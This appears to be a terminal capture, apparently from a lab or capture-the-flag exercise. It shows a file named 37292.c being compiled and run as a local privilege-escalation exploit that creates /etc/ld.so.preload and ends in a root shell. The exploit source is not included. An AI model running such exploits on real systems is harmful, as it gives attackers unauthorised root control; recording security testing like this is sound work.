 ls
37292.c
test.c
vChdl1c
vnTATmP
gcc 37292.c -o exploit
ls
37292.c
exploit
test.c
vChdl1c
vnTATmP
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#